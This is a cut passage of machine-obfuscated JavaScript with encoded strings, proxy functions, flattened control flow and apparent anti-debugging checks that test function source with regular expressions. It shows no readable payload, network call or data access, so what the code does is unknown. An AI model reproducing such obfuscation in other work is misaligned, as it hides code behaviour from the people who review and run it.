_0x136687===_0x30282a;},_0x507ebd[_0x58d243(0xbe0,'2qmg',0x861,0x6db,0x6aa)]=_0x38f7ef(0x5e2,'i2CJ',0x763,0xaf2,0x369),_0x507ebd[_0x5e3ac6(-0x3e,'z6#Q',0x36f,0x3f3,0x411)]=_0x5e3ac6(0x32b,'tYhl',0x44a,0x21e,0x335),_0x507ebd[_0x5e3ac6(0x7b4,'#U#*',0x794,0x72a,0x6d8)]=_0x34ff9e(0x747,'wZ6n',0x88b,0xb89,0xb2a),_0x507ebd[_0x3f7108(0xcb1,'0)Cl',0x803,0x621,0x7a3)]=function(_0xce8a74){return _0xce8a74();},_0x507ebd[_0x3f7108(0xc41,'#U#*',0x83c,0x7d2,0x65e)]=function(_0x174c4e,_0x194dda){return _0x174c4e===_0x194dda;},_0x507ebd[_0x38f7ef(0x3df,'kLXT',0x4f4,0x544,0x824)]=_0x58d243(0x462,'3(gU',0xc8,-0x2e0,0xe8),_0x507ebd[_0x3f7108(0x252,'PyVT',0xd5,-0x59,-0x1de)]=_0x34ff9e(0x15,'2qmg',0x378,-0xec,0xa0),_0x507ebd[_0x5e3ac6(0xb9d,'c#fl',0x91b,0xaf0,0xdad)]=_0x58d243(0x312,'LjgN',0x51b,0x730,0x747),_0x507ebd[_0x34ff9e(0x3ea,'afxt',0x2cd,-0x2,0x2e2)]=_0x58d243(0x783,'Ut8#',0x6c7,0x41d,0x4b1),_0x507ebd[_0x38f7ef(0x70,'S#2t',0x12b,0x5a0,0xb8)]=_0x34ff9e(0x3a8,'c#fl',0x41d,0x42e,0x63f)+_0x58d243(0x5bf,'kLXT',0x1bd,0x38d,-0x1db)+'t',_0x507ebd[_0x3f7108(0x49c,'tYhl',0x83b,0x751,0x73d)]=_0x5e3ac6(0x704,'^sy$',0x34a,0x568,0x4b3),_0x507ebd[_0x58d243(0xbbe,'PyVT',0xa12,0x720,0x93b)]=_0x34ff9e(0x366,'tIXH',0x7fb,0x772,0x350)+_0x58d243(0x459,'0S]!',0x5f5,0x1dc,0xa0e)+_0x5e3ac6(0xab4,'oljd',0x906,0x844,0x985),_0x507ebd[_0x5e3ac6(0x4b8,'zEN6',0x358,0x541,0x4ce)]=function(_0x553710,_0x1baeb0){return _0x553710<_0x1baeb0;},_0x507ebd[_0x3f7108(0x42a,'afxt',0x3b5,0x62e,0x581)]=function(_0x51a790,_0x2de154){return _0x51a790+_0x2de154;},_0x507ebd[_0x5e3ac6(0x4ae,'zEN6',0x926,0xa7f,0xd35)]=_0x58d243(0x52e,'zEN6',0x697,0x60c,0x8c4)+'T',_0x507ebd[_0x5e3ac6(0xb8f,'wUQM',0x7d6,0x6bd,0x494)]=_0x58d243(0x41,'z6#Q',0x102,-0x303,0x46e)+_0x5e3ac6(0x458,'tYhl',0x5d3,0x581,0x3f7)+_0x34ff9e(0x6f6,'Jfxt',0x600,0x216,0x9fa)+_0x34ff9e(0x3f7,'kbRl',0x214,0x582,0x16c)+'/',_0x507ebd[_0x5e3ac6(0x3f3,'w@gw',0xb5,0x94,0x4f7)]=_0x5e3ac6(0x575,'afxt',0x9f1,0xa20,0xde4)+_0x34ff9e(0x4be,'Ut8#',0x766,0x648,0x93c)+_0x58d243(0x75e,'cZfB',0x4c3,0x143,0x621)+_0x34ff9e(0xeb,'baqR',0x51d,0x2e7,0x7d9)+_0x58d243(0x714,'0)Cl',0x31c,0x58e,0x301),_0x507ebd[_0x38f7ef(0x16e,'$nRQ',0x53e,0x136,0x37f)]=function(_0x5592af,_0x377612){return _0x5592af<_0x377612;},_0x507ebd[_0x58d243(-0xb6,'Ajs$',0x1f0,0x31a,0x636)]=_0x34ff9e(0x722,'m^Au',0x776,0x4f6,0x31a),_0x507ebd[_0x34ff9e(0x4e2,'z6#Q',0x7d0,0x723,0x359)]=function(_0x244cb,_0x218d33){return _0x244cb>_0x218d33;},_0x507ebd[_0x34ff9e(0x6f1,'w@gw',0x3cd,0x528,0x3fd)]=function(_0x578739,_0x8da30f){return _0x578739-_0x8da30f;},_0x507ebd[_0x34ff9e(0x34,'LjgN',0x1b1,-0x164,-0x204)]=function(_0x1bb277,_0x1e605f){return _0x1bb277-_0x1e605f;},_0x507ebd[_0x3f7108(0x59f,'S#2t',0x7ad,0x60c,0x3e8)]=_0x5e3ac6(0x7b4,'(PQ3',0x5ce,0x7f8,0x98a)+_0x34ff9e(0x455,'kbRl',0x693,0x60b,0xa41),_0x507ebd[_0x3f7108(0x616,'(*Z7',0x606,0x994,0x92e)]=_0x5e3ac6(0x377,'#H4b',0x1ba,0x159,0x41)+_0x38f7ef(0xa06,'tYhl',0x57c,0x1ef,0x9ca),_0x507ebd[_0x34ff9e(0x98e,'CLhT',0x73c,0xb7c,0xb1f)]=function(_0x14a913,_0x896114){return _0x14a913&&_0x896114;},_0x507ebd[_0x58d243(-0x19d,'#H4b',0x1cf,0x11c,0xf0)]=function(_0x29f6c9,_0x13143a){return _0x29f6c9!==_0x13143a;},_0x507ebd[_0x58d243(0x644,'Q$9U',0x880,0xafc,0x824)]=_0x58d243(0x8dd,'c2@a',0x90e,0x8de,0xbf5),_0x507ebd[_0x38f7ef(-0x6,'w@gw',0x19e,0x5f7,-0x2f7)]=function(_0x4e8d72,_0x2336b8){return _0x4e8d72!==_0x2336b8;},_0x507ebd[_0x38f7ef(0x256,'cZfB',0x3dc,0x38e,-0xbc)]=_0x5e3ac6(0x1ce,'U4(T',0x3c3,0x6b7,0x6b6),_0x507ebd[_0x5e3ac6(0x663,'kLXT',0x517,0x586,0x997)]=_0x5e3ac6(0x2f2,'3(gU',0x312,-0x42,-0x6d),_0x507ebd[_0x38f7ef(0x1e2,'oljd',0xcb,0x35d,0x2bf)]=_0x3f7108(0xd9f,'Ut8#',0xa09,0x904,0x902),_0x507ebd[_0x58d243(0xbca,'0S]!',0x9fb,0xea2,0x577)]=function(_0x2838f5,_0x3dcb35){return _0x2838f5===_0x3dcb35;},_0x507ebd[_0x34ff9e(0x2b2,'i2CJ',0x3bf,0x99,-0xca)]=_0x34ff9e(0x451,'*D$]',0x14f,0x588,-0x66),_0x507ebd[_0x3f7108(0x638,'Ut8#',0x8af,0xc39,0x976)]=function(_0x24527b,_0x1ac274,_0x39cbe4){return _0x24527b(_0x1ac274,_0x39cbe4);},_0x507ebd[_0x58d243(0x492,'c#fl',0x199,-0x4a,0x319)]=function(_0x1ec311,_0x5500e6){return _0x1ec311!==_0x5500e6;},_0x507ebd[_0x58d243(0xa42,'wZ6n',0x9f9,0x6de,0x96d)]=_0x5e3ac6(0xbbe,')BCr',0x9e2,0xb6f,0xbc1)+_0x38f7ef(0x22e,'#H4b',0x41e,0x593,0x5b2),_0x507ebd[_0x34ff9e(0x104,'Ut8#',0x406,0x3f0,0x883)]=_0x34ff9e(0xa9c,'tYhl',0x5ff,0x8f9,0xa97),_0x507ebd[_0x3f7108(0x1c1,'0S]!',0x39d,-0x3,0x5be)]=_0x3f7108(0x5e2,'zs4x',0x1fe,0x371,0x61b),_0x507ebd[_0x58d243(0x4de,'CLhT',0x55a,0x9ea,0x2af)]=function(_0x17a97b,_0x13725d){return _0x17a97b===_0x13725d;},_0x507ebd[_0x38f7ef(0x36,'afxt',0x35d,0x19d,0x2e7)]=_0x34ff9e(0x86f,'0S]!',0x5c6,0x117,0x6c2),_0x507ebd[_0x3f7108(0xa2f,'m^Au',0x84b,0x3b1,0x789)]=_0x38f7ef(0x35f,'R$al',0x4d0,0x437,0x1bb);var _0x1629df=_0x507ebd,_0x77229b=function(){var _0x120cd5=function(_0x3907bc,_0x280d30,_0x2cce19,_0x4eb5db,_0x30267c){return _0x5e3ac6(_0x3907bc-0x1b6,_0x3907bc,_0x280d30-0xfb,_0x4eb5db-0x5b,_0x30267c-0xbb);},_0x5630a8=function(_0x1988ae,_0x2b4d06,_0xed2fb4,_0x4f6bd2,_0xdca460){return _0x3f7108(_0x1988ae-0x72,_0x1988ae,_0x2b4d06-0xfb,_0x4f6bd2-0x17e,_0xdca460-0x1c7);},_0x24d33d=function(_0x1a3532,_0x5e37b4,_0x1839d7,_0xe7ebba,_0xaabb15){return _0x5e3ac6(_0x1a3532-0xba,_0x1a3532,_0x5e37b4-0xfb,_0xe7ebba-0x172,_0xaabb15-0x6d);};if(_0x1629df[_0x120cd5('$nRQ',0x9da,0xc0e,0xbfd,0x731)](_0x1629df[_0x5630a8('(PQ3',0x7b2,0x69a,0xb48,0x82d)],_0x1629df[_0x5630a8('baqR',0x7c7,0x85f,0x95a,0x8af)])){var _0x25f0b3=!![];return function(_0x39947a,_0x256c4d){var _0x50eec5=function(_0x5575a1,_0xeb3e2,_0x3a8556,_0x35fc45,_0x3eddbd){return _0x120cd5(_0x5575a1,_0x3eddbd-0x75,_0x3a8556-0x57,_0x35fc45-0x33,_0x3eddbd-0x1c1);},_0x145de5=function(_0x4fcd5e,_0xeac6a3,_0x1e4ef1,_0x5b55ae,_0x5bf11c){return _0x5630a8(_0x4fcd5e,_0x5bf11c-0x75,_0x1e4ef1-0x168,_0x5b55ae-0x16f,_0x5bf11c-0x3a);},_0xac226f=function(_0x1c862e,_0x2f2256,_0x22157a,_0x50373c,_0xd00c63){return _0x5630a8(_0x1c862e,_0xd00c63-0x75,_0x22157a-0xa9,_0x50373c-0x49,_0xd00c63-0xb6);},_0x29084a=function(_0x1b5dec,_0x15d502,_0x592039,_0x1ced34,_0x609b3e){return _0x5630a8(_0x1b5dec,_0x609b3e-0x75,_0x592039-0x99,_0x1ced34-0x6f,_0x609b3e-0xd7);},_0xa32446=function(_0x5eabeb,_0x58c58f,_0x1ce911,_0x53d081,_0x4bb325){return _0x5630a8(_0x5eabeb,_0x4bb325-0x75,_0x1ce911-0xcd,_0x53d081-0x25,_0x4bb325-0xe5);},_0x1d2111={};_0x1d2111[_0x50eec5('S#2t',0x9a0,0xa0a,0x869,0xad9)]=function(_0x19355c,_0x5256f9,_0x48e4b3){var _0x554279=function(_0x90167a,_0x1beddb,_0x574638,_0x238399,_0x2df563){return _0x50eec5(_0x90167a,_0x1beddb-0xaf,_0x574638-0x18e,_0x238399-0x18d,_0x2df563- -0x11f);};return _0x1629df[_0x554279('i2CJ',0x8ea,0xcee,0x912,0x97d)](_0x19355c,_0x5256f9,_0x48e4b3);},_0x1d2111[_0x50eec5('#U#*',0x81e,0xbf1,0xa5b,0x7cf)]=function(_0x577934,_0x2e2081,_0x20c5f4){var _0x1ca0eb=function(_0x57426a,_0x48d4ea,_0xdb6ffc,_0x29aea2,_0x271e9e){return _0x145de5(_0x57426a,_0x48d4ea-0x1dc,_0xdb6ffc-0x51,_0x29aea2-0x1eb,_0x48d4ea-0x2c0);};return _0x1629df[_0x1ca0eb('Lm*4',0x6e6,0x297,0x2ab,0x659)](_0x577934,_0x2e2081,_0x20c5f4);},_0x1d2111[_0x50eec5('M3&]',0x239,0x486,0x49e,0x335)]=_0x1629df[_0xac226f('m^Au',0xa17,0xb73,0x594,0x826)],_0x1d2111[_0xa32446('0S]!',0x504,0x551,0x53a,0x6ab)]=function(_0x3623e1,_0x579c91){var _0x49f2b1=function(_0x305815,_0xb91307,_0x4ab5de,_0x275d40,_0x1d0e2d){return _0x29084a(_0x275d40,_0xb91307-0x37,_0x4ab5de-0x1f3,_0x275d40-0x1b8,_0xb91307- -0x357);};return _0x1629df[_0x49f2b1(0xa63,0x73e,0xb7b,'wZ6n',0x9bb)](_0x3623e1,_0x579c91);},_0x1d2111[_0xac226f('m^Au',0x29a,0xee,0x360,0x3a4)]=_0x1629df[_0x50eec5('cZfB',0x24c,0x53d,0x3bf,0x5d8)],_0x1d2111[_0xac226f('tYhl',0xa35,0xc1d,0x7ac,0xb5c)]=_0x1629df[_0x50eec5('(*Z7',0x6ed,0xa68,0x6e7,0x5d9)];var _0x1b4977=_0x1d2111;if(_0x1629df[_0x29084a('wUQM',0x1bb,0x46a,0x31c,0x441)](_0x1629df[_0xa32446('R$al',0x6c7,0xcd6,0xe13,0x991)],_0x1629df[_0x29084a('^sy$',0xcc9,0xfd4,0xd62,0xb42)])){function _0x120918(){var _0x15348a=function(_0x338dd9,_0x13b708,_0x454fc1,_0x3c21b8,_0x451d19){return _0x50eec5(_0x451d19,_0x13b708-0x184,_0x454fc1-0x1d,_0x3c21b8-0x14c,_0x13b708- -0x149);};_0x1b4977[_0x15348a(0x9db,0xa29,0x6b9,0xb02,']Ff%')](_0x5abcff,!![],_0x95d2d9);}}else{var _0x20bb85=_0x25f0b3?function(){var _0x28dd1e=function(_0x1f1dcf,_0x351589,_0x404bd5,_0x219555,_0x2b52d8){return _0xa32446(_0x219555,_0x351589-0x18c,_0x404bd5-0x1d5,_0x219555-0x1ee,_0x351589- -0x2f);},_0x30d9e7=function(_0x34428f,_0x138964,_0x33a4f9,_0x25e208,_0x677bbf){return _0x50eec5(_0x25e208,_0x138964-0x25,_0x33a4f9-0xf9,_0x25e208-0x138,_0x138964- -0x2f);},_0xf8c6ed=function(_0x13bdf3,_0x57034a,_0x45c04e,_0x546f76,_0x2e022f){return _0xac226f(_0x546f76,_0x57034a-0x108,_0x45c04e-0x18,_0x546f76-0x123,_0x57034a- -0x2f);},_0x18b633=function(_0x1b42a5,_0x503df0,_0x5d7d9f,_0x2d59c4,_0x5180d9){return _0xa32446(_0x2d59c4,_0x503df0-0xe,_0x5d7d9f-0x145,_0x2d59c4-0x4c,_0x503df0- -0x2f);},_0x22b2d5=function(_0x216442,_0x944bb1,_0x4dda28,_0x483d86,_0x459515){return _0xac226f(_0x483d86,_0x944bb1-0x23,_0x4dda28-0x1a8,_0x483d86-0x3c,_0x944bb1- -0x2f);},_0x36cb64={};_0x36cb64[_0x28dd1e(0x373,0x34c,0xd2,'3(gU',0x42d)]=function(_0x4155b4,_0x5b9b73,_0x16860a){var _0x4c1436=function(_0x248f77,_0x2c80bc,_0x4418d5,_0x29945f,_0x5cffa5){return _0x28dd1e(_0x248f77-0x1b6,_0x5cffa5- -0x360,_0x4418d5-0x1dc,_0x4418d5,_0x5cffa5-0x14d);};return _0x1b4977[_0x4c1436(-0x19f,-0x3c0,'I1bl',-0x1d3,0x94)](_0x4155b4,_0x5b9b73,_0x16860a);},_0x36cb64[_0x28dd1e(0x8e9,0x885,0xd38,'3(gU',0xc1e)]=_0x1b4977[_0x30d9e7(-0xc9,0x357,0x574,'(PQ3',0x708)];var _0xf0fa78=_0x36cb64;if(_0x1b4977[_0xf8c6ed(0x4f3,0x840,0x7fd,'Lm*4',0xae3)](_0x1b4977[_0x22b2d5(0x1b0,0x371,0x6a,'Q$9U',0x1c9)],_0x1b4977[_0x30d9e7(0x89e,0x7aa,0x3c3,'i2CJ',0x416)])){function _0x258223(){var _0x58d38b=function(_0x6ba6ad,_0x3e9b17,_0x2ffc26,_0x42902e,_0x48fe41){return _0x22b2d5(_0x6ba6ad-0x6b,_0x42902e-0x117,_0x2ffc26-0x42,_0x6ba6ad,_0x48fe41-0x5);},_0x1f7164=function(_0x422be2,_0x419599,_0x58ea39,_0x5d2700,_0x2bff4d){return _0x28dd1e(_0x422be2-0xbf,_0x5d2700-0x117,_0x58ea39-0x6c,_0x422be2,_0x2bff4d-0x3e);};_0x376326[_0x232a38]=_0xf0fa78[_0x58d38b('Ut8#',0xcd8,0xafa,0xbe9,0xbec)](_0x57fd90,_0x12ed1c,_0x1bdfa7)||_0xf0fa78[_0x58d38b('Ajs$',0xcb9,0xd5c,0xbed,0xf2d)];}}else{if(_0x256c4d){if(_0x1b4977[_0x28dd1e(0xf09,0xa79,0x9fa,'^sy$',0xe0e)](_0x1b4977[_0x18b633(0x85c,0x446,0x3f9,'*D$]',0x4eb)],_0x1b4977[_0xf8c6ed(0x512,0x7f0,0x66b,'Lm*4',0x565)])){function _0x31b095(){var _0x4f0445=function(_0xc9abb7,_0x8bff49,_0x58d13f,_0x258cf5,_0x3679aa){return _0x18b633(_0xc9abb7-0xb5,_0x258cf5-0x213,_0x58d13f-0x37,_0x8bff49,_0x3679aa-0x160);};_0xf0fa78[_0x4f0445(0x96b,'w@gw',0xc1f,0xb81,0xf19)](_0x293ba7,_0x142d6c,-0x1*-0x3ee+0x112a+-0x14e6);return;}}else{var _0x17d999=_0x256c4d[_0x22b2d5(0x6d2,0x760,0xaea,'(*Z7',0x732)](_0x39947a,arguments);return _0x256c4d=null,_0x17d999;}}}}:function(){};return _0x25f0b3=![],_0x20bb85;}};}else{function _0x536780(){_0x197089=_0x28e8bf;}}}();(function(){var _0x29f7ab=function(_0x5a939c,_0x2f0641,_0x1d4095,_0x30e774,_0x421aee){return _0x58d243(_0x5a939c-0x1d1,_0x421aee,_0x1d4095-0x2e0,_0x30e774-0xfb,_0x421aee-0x118);},_0x3e9f34=function(_0x5375b5,_0x55aab1,_0x5b1d11,_0x3d3d24,_0x22f878){return _0x38f7ef(_0x5375b5-0x1f2,_0x22f878,_0x5b1d11-0x2e0,_0x3d3d24-0x18e,_0x22f878-0x51);},_0x3ef01c=function(_0x43d5e4,_0x82ec9a,_0x11532d,_0x1053db,_0x5f2291){return _0x58d243(_0x43d5e4-0x9f,_0x5f2291,_0x11532d-0x2e0,_0x1053db-0x16d,_0x5f2291-0x15c);},_0x34daf2=function(_0x4937dc,_0x370945,_0x120653,_0x41733b,_0x489cf9){return _0x3f7108(_0x4937dc-0x78,_0x489cf9,_0x120653-0x2e0,_0x41733b-0x35,_0x489cf9-0xa4);},_0x3b8d2d=function(_0x487835,_0x10a144,_0x55a242,_0x4ae551,_0x4658bf){return _0x5e3ac6(_0x487835-0x102,_0x4658bf,_0x55a242-0x2e0,_0x4ae551-0xc0,_0x4658bf-0x7f);},_0xbe43ad={};_0xbe43ad[_0x29f7ab(0xa61,0x650,0x8c9,0x4c4,'#U#*')]=_0x1629df[_0x29f7ab(0x50e,0x768,0x790,0x811,'zs4x')];var _0x436e54=_0xbe43ad;if(_0x1629df[_0x3ef01c(0x4b0,0x87a,0x68b,0x7ba,'2qmg')](_0x1629df[_0x29f7ab(0xa16,0xbe5,0xb88,0xd5f,'0S]!')],_0x1629df[_0x3ef01c(0xf20,0xbaa,0xc1a,0x106f,'z6#Q')])){function _0x3eeef6(){var _0x2fd648=function(_0x27da3f,_0x101870,_0x50f111,_0x42b698,_0x151b49){return _0x3e9f34(_0x27da3f-0xc0,_0x101870-0xb6,_0x151b49- -0x19b,_0x42b698-0x198,_0x27da3f);},_0x1b78c5=function(_0x3a1e35,_0x17b4e3,_0x5c00ff,_0x440c8c,_0x539be2){return _0x3b8d2d(_0x3a1e35-0x85,_0x17b4e3-0x188,_0x539be2- -0x19b,_0x440c8c-0x86,_0x3a1e35);},_0x1a3ee7=function(_0x522b19,_0x227d52,_0x1c373f,_0x48ffbe,_0x3ccda0){return _0x3b8d2d(_0x522b19-0x121,_0x227d52-0x9e,_0x3ccda0- -0x19b,_0x48ffbe-0xf2,_0x522b19);},_0x5a1ef4=function(_0x2d6340,_0x2b1336,_0x331d70,_0x213999,_0x1aad70){return _0x34daf2(_0x2d6340-0x1cb,_0x2b1336-0x4a,_0x1aad70- -0x19b,_0x213999-0x39,_0x2d6340);},_0x47559d=function(_0x2e1113,_0x2ba4e2,_0x1063b5,_0xf0c4f2,_0x449758){return _0x3b8d2d(_0x2e1113-0x114,_0x2ba4e2-0x19,_0x449758- -0x19b,_0xf0c4f2-0x59,_0x2e1113);},_0x2386d6=_0x1629df[_0x2fd648('(*Z7',0x496,0x73b,0xa20,0x6bc)][_0x1b78c5('F&T)',0xcf0,0xec1,0xa31,0xaeb)]('|'),_0x359f7a=0x7e*0x2+0xcc4+0x8*-0x1b8;while(!![]){switch(_0x2386d6[_0x359f7a++]){case'0':var _0x1e881d=[];continue;case'1':_0x1e881d=_0x1629df[_0x1b78c5('afxt',0xaf2,0x634,0x60e,0x852)](_0x43d0a8,_0x52bfde[_0x2fd648('#z1R',0x2c8,0x5a2,0x135,0x4bf)]);continue;case'2':_0x1629df[_0x1a3ee7('oljd',0x5d7,0x680,0x43b,0x415)](_0x1e881d,_0x31bbfb)&&(_0x1629df[_0x1b78c5(']Ff%',0xa68,0xc5b,0x934,0x7c9)](_0x141440,'')&&_0x1629df[_0x47559d('tIXH',0x731,0xaa3,0xc3b,0x9c8)](_0x4373f3,_0x1e881d),_0x2a3a26=_0x1e881d);continue;case'3':if(_0x350927[_0x47559d('S#2t',0x299,0x303,0x944,0x6a1)+_0x2fd648('w@gw',0x338,0x17f,-0x1e,0x3c0)][_0x5a1ef4('U4(T',0x490,0xce4,0x63e,0x916)])return;continue;case'4':return;}break;}}}else _0x1629df[_0x34daf2(0x85e,0x8d8,0xc7e,0xa9b,'^sy$')](_0x77229b,this,function(){var _0x1685a9=function(_0x2fc511,_0x1c0b06,_0x2f2b2d,_0xc6ef05,_0xc4b3c5){return _0x3b8d2d(_0x2fc511-0x180,_0x1c0b06-0x1ee,_0xc6ef05- -0xd4,_0xc6ef05-0x14b,_0x2f2b2d);},_0x447676=function(_0x32d8a4,_0x1da964,_0x57e886,_0x5beb11,_0x40b5d8){return _0x3ef01c(_0x32d8a4-0x38,_0x1da964-0x107,_0x5beb11- -0xd4,_0x5beb11-0x43,_0x57e886);},_0x39d3e5=function(_0x4086bf,_0x336c7b,_0x388c23,_0xb9647e,_0x2acbc4){return _0x3b8d2d(_0x4086bf-0xb4,_0x336c7b-0xbd,_0xb9647e- -0xd4,_0xb9647e-0x108,_0x388c23);},_0x95dc3b=function(_0x39bf6f,_0x1b5f85,_0x1a1cad,_0x4a121f,_0x4df798){return _0x3e9f34(_0x39bf6f-0x74,_0x1b5f85-0x16c,_0x4a121f- -0xd4,_0x4a121f-0x52,_0x1a1cad);},_0x2a5122=function(_0x4b4b4c,_0x4393da,_0x31150a,_0x97908e,_0x2c1f92){return _0x29f7ab(_0x4b4b4c-0xed,_0x4393da-0x131,_0x97908e- -0xd4,_0x97908e-0x22,_0x31150a);},_0x2f2ee8={};_0x2f2ee8[_0x1685a9(0x4d6,0x807,'zs4x',0x793,0xafd)]=function(_0xfdae0f,_0x237a9d){var _0x125e07=function(_0x6eea33,_0xcd4602,_0x2f2e6b,_0x1977d4,_0x163479){return _0x1685a9(_0x6eea33-0xcc,_0xcd4602-0x163,_0x1977d4,_0x2f2e6b- -0x8e,_0x163479-0x84);};return _0x1629df[_0x125e07(0x5c4,0x2b4,0x2b1,']Ff%',0x1a7)](_0xfdae0f,_0x237a9d);},_0x2f2ee8[_0x1685a9(0x3eb,0xa0a,'#U#*',0x756,0x68b)]=function(_0x569da2,_0x166e16){var _0x5e97a8=function(_0x39db81,_0x214682,_0x41289e,_0x1e0a79,_0x5721f6){return _0x447676(_0x39db81-0xfa,_0x214682-0xe,_0x5721f6,_0x214682- -0x28a,_0x5721f6-0xa0);};return _0x1629df[_0x5e97a8(0x732,0x891,0x768,0x9bf,'2qmg')](_0x569da2,_0x166e16);},_0x2f2ee8[_0x39d3e5(0x4d3,0x268,'CLhT',0x40b,0x449)]=function(_0x87a05c,_0x1b273f){var _0x5c2060=function(_0x32e89e,_0x4a5fdf,_0x275fcf,_0x1b04f3,_0x316cf2){return _0x447676(_0x32e89e-0x9c,_0x4a5fdf-0xb4,_0x1b04f3,_0x275fcf- -0x1e4,_0x316cf2-0x1ea);};return _0x1629df[_0x5c2060(0x120,0x814,0x4e3,'w@gw',0x75)](_0x87a05c,_0x1b273f);},_0x2f2ee8[_0x39d3e5(0x5ab,0x12b,'oljd',0x4b7,0x7d1)]=_0x1629df[_0x447676(0x306,0x60a,'%dgq',0x40f,-0x40)],_0x2f2ee8[_0x95dc3b(0xab0,0x3e9,'kbRl',0x61d,0x1e0)]=_0x1629df[_0x447676(0x88e,0x9e3,'M3&]',0x6f4,0x796)],_0x2f2ee8[_0x1685a9(0x59e,0x9d2,'LjgN',0xa12,0xc86)]=function(_0x306980,_0x187579){var _0x27b8ff=function(_0x56c72e,_0x4aaba4,_0x29cdb3,_0x4d17b3,_0x20e8df){return _0x95dc3b(_0x56c72e-0x1bd,_0x4aaba4-0xc5,_0x29cdb3,_0x56c72e- -0x1bf,_0x20e8df-0x22);};return _0x1629df[_0x27b8ff(0xa5e,0xa30,'Lm*4',0xb7f,0x8bc)](_0x306980,_0x187579);},_0x2f2ee8[_0x447676(0x247,0x564,'PKJ(',0x6ba,0x530)]=_0x1629df[_0x1685a9(0x37f,0x4d0,'w@gw',0x804,0x3cb)],_0x2f2ee8[_0x2a5122(0x690,0xa8d,'R$al',0x610,0x9f8)]=function(_0x30d7e6,_0x321d02){var _0x41a28f=function(_0x3f09b7,_0x5a5e77,_0x4744cb,_0x5add80,_0x4764b4){return _0x1685a9(_0x3f09b7-0xf5,_0x5a5e77-0x14b,_0x4764b4,_0x4744cb- -0xcc,_0x4764b4-0x124);};return _0x1629df[_0x41a28f(0xd7e,0xa55,0x9a8,0x72b,'kbRl')](_0x30d7e6,_0x321d02);},_0x2f2ee8[_0x95dc3b(-0x21,0x5a4,'(*Z7',0x303,0x5fb)]=_0x1629df[_0x1685a9(0x726,0x88d,'kbRl',0x4a0,0x68f)],_0x2f2ee8[_0x1685a9(0x422,0xb3c,'(PQ3',0x852,0xb22)]=_0x1629df[_0x39d3e5(0x10ae,0xbc1,'M3&]',0xc0b,0xbf3)],_0x2f2ee8[_0x2a5122(0x224,0x422,'PKJ(',0x5f3,0x604)]=function(_0x57e00d,_0x302d18){var _0xe18c53=function(_0x275e9a,_0x18a419,_0xe34ae,_0x2e0f03,_0x33b9ad){return _0x95dc3b(_0x275e9a-0x39,_0x18a419-0x1b1,_0x33b9ad,_0x275e9a- -0x11b,_0x33b9ad-0x103);};return _0x1629df[_0xe18c53(0x35c,0x1dc,0x3d8,0xf,'Q$9U')](_0x57e00d,_0x302d18);},_0x2f2ee8[_0x39d3e5(0x78e,0x5c9,'CLhT',0x5fd,0x59e)]=function(_0x1aeca1){var _0x702972=function(_0x3db82b,_0x4eeaf3,_0x4debed,_0xf34d22,_0x9a8708){return _0x1685a9(_0x3db82b-0x32,_0x4eeaf3-0x46,_0x4eeaf3,_0x3db82b- -0x66,_0x9a8708-0x8d);};return _0x1629df[_0x702972(0x8e9,'(*Z7',0x837,0x659,0x607)](_0x1aeca1);};var _0x4ecdb5=_0x2f2ee8;if(_0x1629df[_0x95dc3b(0x6fc,0xadd,'c#fl',0x821,0x6ca)](_0x1629df[_0x2a5122(0xdba,0xd41,'3(gU',0xa76,0xce4)],_0x1629df[_0x39d3e5(0x228,0x8ae,'#z1R',0x5c2,0x295)])){var _0x5b1ce6=new RegExp(_0x1629df[_0x39d3e5(0x6df,0xd8e,'NXGI',0x942,0x57c)]),_0x5eb3ad=new RegExp(_0x1629df[_0x39d3e5(0xa43,0x9ec,'Q$9U',0xb7a,0xe20)],'i'),_0x238b7e=_0x1629df[_0x2a5122(0x6ae,0x3c4,'z6#Q',0x6c9,0x270)](_0x4f1035,_0x1629df[_0x447676(0x2ee,0x39d,'I1bl',0x368,0x367)]);if(!_0x5b1ce6[_0x1685a9(0x80c,0x5cb,'0)Cl',0x416,0xad)](_0x1629df[_0x39d3e5(0x313,0x5fe,'R$al',0x453,0x2d2)](_0x238b7e,_0x1629df[_0x95dc3b(0xf68,0x730,'i2CJ',0xabe,0x799)]))||!_0x5eb3ad[_0x2a5122(0xad6,0x905,'I1bl',0x8f5,0x730)](_0x1629df[_0x447676(0xc08,0x962,'zs4x',0x89b,0x44d)](_0x238b7e,_0x1629df[_0x95dc3b(0x85b,0xa59,'M3&]',0xc0b,0xebf)]))){if(_0x1629df[_0x447676(0xb4c,0xb28,'Q$9U',0xa59,0xd39)](_0x1629df[_0x1685a9(0x71c,0xb8c,'PyVT',0xbb5,0xd3a)],_0x1629df[_0x95dc3b(0xa29,0x5a7,']Ff%',0x762,0x549)]))_0x1629df[_0x2a5122(0x272,0x88c,'U4(T',0x698,0x846)](_0x238b7e,'0');else{function _0x108199(){var _0x2b007a=function(_0x25a086,_0x24197b,_0xf69d17,_0x5d5e08,_0x26a929){return _0x1685a9(_0x25a086-0x71,_0x24197b-0x1e5,_0x5d5e08,_0x26a929-0x4b,_0x26a929-0x77);};return _0x436e54[_0x2b007a(0x6a3,0xd0,0xe,'wZ6n',0x3ec)];}}}else{if(_0x1629df[_0x447676(-0xfb,0x807,'Ajs$',0x3b0,0x59f)](_0x1629df[_0x39d3e5(0x443,0x3f,'#H4b',0x354,-0xfd)],_0x1629df[_0x1685a9(0x512,0x468,'#z1R',0x871,0x90c)])){function _0xaaba33(){var _0x543508=function(_0x3e97f2,_0x53b2f5,_0x32db0b,_0x4b29c5,_0x5dc847){return _0x2a5122(_0x3e97f2-0x26,_0x53b2f5-0x93,_0x53b2f5,_0x3e97f2-0x1fc,_0x5dc847-0x82);},_0x2ffb33=function(_0x15c31c,_0x50a648,_0x53fcb4,_0x311d06,_0xa3e2f9){return _0x447676(_0x15c31c-0x1ed,_0x50a648-0x17f,_0x50a648,_0x15c31c-0x1fc,_0xa3e2f9-0x14b);},_0x29f4c7=function(_0x2f38b8,_0x2fbc9c,_0x3f4502,_0x5eabc8,_0x466d5f){return _0x2a5122(_0x2f38b8-0x31,_0x2fbc9c-0x14f,_0x2fbc9c,_0x2f38b8-0x1fc,_0x466d5f-0x18b);},_0x1b9f4f=function(_0x2c4f62,_0x48c716,_0x2a0934,_0x250f7c,_0x27d3a5){return 